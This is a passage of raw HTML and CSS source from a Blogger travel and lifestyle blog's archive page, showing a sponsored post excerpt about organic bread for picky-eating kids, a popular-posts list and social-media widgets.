50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0;grid-template-columns: repeat(1,1fr)}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {

#main-menu{
        display:none
    }
     .slide-menu-toggle,.mobile-menu{
        display:block
    }  
  
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
  
ul.hot-posts{display: grid;grid-template-columns: repeat(1,1fr)}  
#hot-section .show-hot .widget-content{height:auto}
.hot-posts .hot-item{margin-bottom:8px}
  ul.hot-posts{height:auto}
  
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .hot-item {
    width: 100%;
    float: none;
}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px;margin:0px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{width: 758px;background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #main-menu{height:auto}
body#layout #main-menu .widget{display:block}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float: left;
width: 100%;
max-width: 100%;
max-height: none;
margin: 0;
padding: 0;}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0px}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
#hot-wrapper #hot-section .widget{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-75127023-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5387435737875407913&amp;zx=c0c7e609-e7fb-4c5b-890b-9f73fb2c526b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5387435737875407913&amp;zx=c0c7e609-e7fb-4c5b-890b-9f73fb2c526b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9466479070818281 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div style='clear: both;'></div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.visitandrevisit.com/2016/03/a-travelling-tale.html'>About Us</a></li>
<li><a href='https://www.instagram.com/a_travellers_tale'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Instagram' href='https://www.instagram.com/a_travellers_tale' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/visitandrevisit' target='_blank' title='facebook'></a></li>
<li><a class='Tiktok' href='https://tiktok.com/@visirandrevisit' target='_blank' title='Tiktok'></a></li>
<li><a class='youtube' href='https:// youtube.com/@a_travellers_tale' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="archive index">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.visitandrevisit.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='           VISIT AND REVISIT - A traveller&#39;s tale' height='265px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiFZkfOKjmfyvvTFIyfoW2N4r5VhaeidTYB_EspOBTpiSa7l16XRcOqNwFI_H0NqzXQui5IncDljXEDC2VqwylE12jhBbbxSv1eK5OImbmIVDAFKHkSII06j-q2MJfQhISYVJqVAK6w6gGzw9z83jxPQk12w955MpzBVD7GZcmErT_0bw72STEpB4itdM3Y=s500' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='header-menu row'>
<div class='mobile-menu'></div>
<div class='container'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Features</a></li>
<li><a href='#' role='menuitem'>_Multi DropDown</a></li>
<li><a href='#' role='menuitem'>__DropDown 1</a></li>
<li><a href='#' role='menuitem'>__DropDown 2</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.visitandrevisit.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.visitandrevisit.com/2021/01/organic-bread-for-kids-guide-for-picky.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpM4b6I6EeQPhKI8jyS1oY1L9L3lr1d80CcqXyE7kvVeG3pHjJp65p5Ozu_3uPEXGPyN1emWNpjjeNQ_72ZFBs9jaLAzCzm4Eyf5Avaa4eFh90-YQqiL36pU-GL-_x7ezVXpEb7dKe9b18/s72-c/1606674832687704-0.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.visitandrevisit.com/2021/01/organic-bread-for-kids-guide-for-picky.html'>
Organic bread for kids - guide for a picky eater
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.visitandrevisit.com/2021/01/organic-bread-for-kids-guide-for-picky.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2021-01-25T08:06:00-06:00'>January 25, 2021</span></a></div><div class='resumo'><span>Disclaimer- This post is sponsored by Arnold, Brownberry, Oroweat&#8221; Organic Bread. All opinions are my own. What is a parent&#39;s worst fear...</span><a class='read-more' href='https://www.visitandrevisit.com/2021/01/organic-bread-for-kids-guide-for-picky.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.visitandrevisit.com/search?updated-max=2021-09-07T09:26:00-05:00&max-results=11&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.visitandrevisit.com/search?updated-max=2021-01-25T08:06:00-06:00&max-results=11' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.visitandrevisit.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.visitandrevisit.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.visitandrevisit.com/2016/03/a-travelling-tale.html'>A traveller&#39;s tale</a></h3>
<p>
  So a little about me ....       I have lived a good part of my life travelling. Some times for fun and some times for visiting friends and...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb2VqjiQmHBlIubURxHmUXm_kQV2PF9P0Ptwdhi-_DRRUvfnpXJLD6dijzILusrAJ16bONWYTNRrEj91pGGF_4wSJlz5WySoOD2qsZykDkHvwYCXE7CKS659WnyFqd1xpSEhtZdJXKxij6/s320/IMG_6619.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
google.com, pub-9466479070818281, DIRECT, f08c47fec0942fa0
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<div class="social-counter-man">

<!-- Instagram -->
      <a class="count instagram" href="https://instagram.com/a_travellers_tale">
        <div class="icon"><i class="fa fa-instagram"></i></div>
        <p><span>47.2k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>

      <a class="count facebook" href="https://www.facebook.com/soratemplates/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>1.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
     
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/@a_travellers_tale">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>1.6k</span> subs</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter-man{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #ececec;
  margin: 11px;
}
.count p span{
  color: #1c1c1c;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2019/07/10-ways-to-prep-your-home-for-vacation.html' target='_blank'>
<img alt='10 ways to prep your home for vacation' border='0' height='72' src='https://lh6.googleusercontent.com/y16xn7QwsCWP3ms33Z4awdXpEtOg04iOs41I-CB1hfYFU8etKT8E0_oCyjFDGNiYcJKYz7gyykH67-9c9jboMsR124HZicSZzlKJhWizClLosAsKhCzm1kKVHhjbv4ZtTGCP3R1m=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2019/07/10-ways-to-prep-your-home-for-vacation.html'>10 ways to prep your home for vacation</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2024/01/indulge-in-culinary-celebration-of-love.html' target='_blank'>
<img alt='INDULGE IN A CULINARY CELEBRATION OF LOVE FOR VALENTINE’S DAY' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiX49f4MId7QmBZ_6XJYJnciSbu-WSUSH32AAUu5W4tPMqN-jf4tnDYgHcX6HXDX50kzWQpp3p0VKnQZEPVPGXM0toSZlNAwp4QXB1_KPsQ3Euhm1YaSIMvW53li-9g5TWWE9801Z6LVtaNrjW4e1uLMMolEzRutU2a8wQgmtlUM7I9MgZ_Jq1Eips8maIT=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2024/01/indulge-in-culinary-celebration-of-love.html'>INDULGE IN A CULINARY CELEBRATION OF LOVE FOR VALENTINE&#8217;S DAY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2024/01/seaworld-orlando-celebrates-mardi-gras.html' target='_blank'>
<img alt='SeaWorld Orlando Celebrates Mardi Gras February 8 – 18 During the Seven Seas Food Festival' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKnRvcnNOC6lexzRx_hXzrdPi06ZeIBvfT1NBm4v-SmfYTqV4I93Oz5I4-20EcWZRlKetqYyFBo7pY6m65_X58Q3xzzWfldbWa8K-hrqQ8C2BA1yf0WchAguNusLbMgeHUAkDAXL4HrZi03DWw38xBVUxli-aBeu9wIRe-3sxpzeiVlisIN3sRcmG_v9w2=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2024/01/seaworld-orlando-celebrates-mardi-gras.html'>SeaWorld Orlando Celebrates Mardi Gras February 8 &#8211; 18 During the Seven Seas Food Festival</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Social media links</h2>
<div class='widget-content'>
<ul>
<li><a href='Https://'>Email me - shaz4atif@gmail.com</a></li>
<li><a href='Https://instagram.com/a_travellers_tale'>Follow me on Instagram</a></li>
<li><a href='Https://facebook.com/visitandrevisit'>Follow me on Facebook</a></li>
<li><a href='http://twitter.com/shazmekool'>Follow me on Twitter </a></li>
<li><a href='https://pinterest.com/shazmekool/'>Follow me on Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/06590570785843215134'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnvPrliz632dDh_zEuKOqHr7effkRFYUTjwEFe79bhjim0TI6xT5Pe0GVNPehEVvwaqHkWQopP2mDrB4dt4Nu-oV1Ip6Bu8XV-I9JyWvIL-_jahmtgXydi46MRHShcRg/s220/IMG_6619.JPG' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06590570785843215134' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Shazia
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06590570785843215134' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div>
<!--Failed to render gadget 'ContactForm1'.

There was an error processing the markup.
--><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.visitandrevisit.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
